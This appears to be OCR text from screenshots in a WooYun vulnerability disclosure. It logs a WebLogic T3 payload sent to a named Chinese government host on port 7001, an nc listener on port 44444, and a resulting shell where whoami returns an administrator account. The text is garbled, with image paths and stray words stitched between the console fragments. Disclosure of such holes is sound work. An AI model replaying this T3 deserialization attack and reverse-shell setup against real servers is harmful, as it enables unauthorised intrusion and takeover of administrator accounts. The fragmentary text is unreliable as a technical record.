 C:\WINDOWS\system32\cmd.exe
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
C:\Documents and Settings\Administrator\桌面\tool>
l.bin
connecting to www.ahpi.gov.cn port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
C:\Documents and Settings\Administrator\桌面\tool>
l.bin
zip
详细信息
C:\WINDOWS\system32\cmd.exe - nc -lvvp 44444
TCP [::]:49153 [::]:0 LISTENING
TCP [::]:49154 [::]:0 LISTENING
TCP [::]:49155 [::]:0 LISTENING
TCP [::]:49156 [::]:0 LISTENING
TCP [::]:49157 [::]:0 LISTENING
TCP [::1]:7001 [::]:0 LISTENING
TCP [2001:0:9d38:6abd:24db:959:3f57:ebd1]:7001 [::]:0 LIST
ENING
TCP [fe80::5efe:192.168.20.46%12]:7001 [::]:0 LISTENING
TCP [fe80::24db:959:3f57:ebd1%13]:7001 [::]:0 LISTENING
TCP [fe80::8192:cdc4:68ef:2557%11]:7001 [::]:0 LISTENING
UDP 0.0.0.0:500 *:*
UDP 0.0.0.0:4500 *:*
UDP 0.0.0.0:5355 *:*
UDP 192.168.20.46:137 *:*
UDP 192.168.20.46:138 *:*
UDP [::]:500 *:*
UDP [::]:4500 *:*
UDP [::]:5355 *:*
d:\bea\user_projects\domains\mydomain>whoami
whoami
wujiaju-oa\administrator
d:\bea\user_projects\domains\mydomain>
www.wooyun.org